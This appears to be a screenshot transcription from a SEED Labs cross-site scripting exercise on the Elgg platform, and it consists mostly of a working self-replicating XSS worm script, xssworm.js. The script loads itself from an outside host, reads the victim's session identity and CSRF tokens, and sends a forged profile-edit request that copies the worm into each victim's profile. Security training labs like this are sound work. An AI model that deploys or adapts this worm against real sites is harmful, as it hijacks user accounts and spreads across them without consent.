 File Edit View History Bookmarks Tools Help
Cross Site Scripting (XSS) Elgg For SEED Labs example60.com/xssworm.js
www.example60.com/xssworm.js
L
/*** xss attack: link method
Put this line below in the attacker's profile:
<script type="text/javascript" src="http://www.example60.com/xssworm.js"></script>
*/
window.onload = function(){
    alert("I'm triggered");

  // Put all the pieces together, and apply the URI encoding
  var wormCode = encodeURIComponent(
    "<script type=\"text/javascript\" " +
    "id = \"worm\" " +
    "src=\"http://www.example60.com/xssworm.js\">" +
    "</" + "script>"
    );

  // Set the content of the description field and access level.
  var desc = "&description=Samy is my hero" + wormCode;
  desc    += "&accesslevel[description]=2";

  // Get the name, guid, timestamp, and token.
  var name = "&name=" + elgg.session.user.name;
  var guid = "&guid=" + elgg.session.user.guid;
  var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
  var token = "&__elgg_token="+elgg.security.token.__elgg_token;

  // Set the URL
  var sendurl="http://www.seed-server.com/action/profile/edit";
  var content = token + ts + name + desc + guid;

  // Construct and send the Ajax request
  attackerguid = 59;
  if (elgg.session.user.guid != attackerguid){
    //Create and send Ajax request to modify profile
    var Ajax=null;
    Ajax = new XMLHttpRequest();
    Ajax.open("POST", sendurl,true);
    Ajax.setRequestHeader("Content-Type",
                          "application/x-www-form-urlencoded");
    Ajax.send(content);
  }
}